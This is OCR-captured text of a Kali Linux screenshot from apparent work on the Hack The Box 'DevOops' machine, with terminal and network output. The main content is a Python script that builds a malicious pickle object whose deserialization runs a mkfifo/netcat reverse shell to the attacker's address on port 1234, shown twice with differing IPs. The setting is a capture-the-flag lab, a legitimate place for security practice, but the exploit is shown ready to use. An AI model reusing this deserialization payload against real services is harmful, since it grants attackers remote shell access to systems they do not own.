 DevOops.pdf
Hack The Box - DevOops -...
Contrôle du volume
tenflo - KeePassXC
(Untitled) * SciTE
Standard Notes
Vidéos - Gestionnaire de fic...
Kali-Linux-2020.1-vmware-a...
10 janv., 11:59
/home/kali/Music/challenge/hackthebox/Devoops/lisbeth.py - Mousepad
File Edit Search View Document Help
1 import pickle
2 from base64 import urlsafe_b64encode
3
4 payload = "rm /tmp/salander;mkfifo /tmp/salander;cat /tmp/salander|/bin/sh -i 2>&1|nc 10.10.14.6 1234 > /tmp/-
salander"
5
6 class exploit(object):
7 def __reduce__(self):
8 import os
9 return os.system,(payload,)
10
11 print urlsafe_b64encode(pickle.dumps(exploit()))
ackthebox/Devoops
kali@kali:~/Music/challenge/hackthebox/Devoops$ ls
10.10.10.91.gnmap 10.10.10.91.xml lisbeth.py
10.10.10.91.nmap DevOops.pdf Screenshot_2021-01-10_11-46-49.png
kali@kali:~/Music/challenge/hackthebox/Devoops$ cat lisbeth.py
import pickle
from base64 import urlsafe_b64encode
payload = "rm /tmp/salander;mkfifo /tmp/salander;cat /tmp/salander|/bin/sh -i
2>&1|nc 10.10.14.4 1234 > /tmp/salander"
class exploit(object):
def __reduce__(self):
import os
return os.system,(payload,)
print urlsafe_b64encode(pickle.dumps(exploit()))
kali@kali:~/Music/challenge/hackthebox/Devoops$ mousepad lisbeth.py
RX packets 83 bytes 12149 (11.8 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 83 bytes 12149 (11.8 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.14.6 netmask 255.255.254.0 destination 10.10.14.6
inet6 fe80::b59d:7d86:bf:ef30 prefixlen 64 scopeid 0×20<link>
inet6 dead:beef:2::1004 prefixlen 64 scopeid 0×0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500
(UNSPEC)
RX packets 183570 bytes 13574932 (12.9 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 330291 bytes 18987328 (18.1 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
kali@kali:~/Music/challenge/hackthebox/Devoops$
"kali" 11:59 10-Jan-21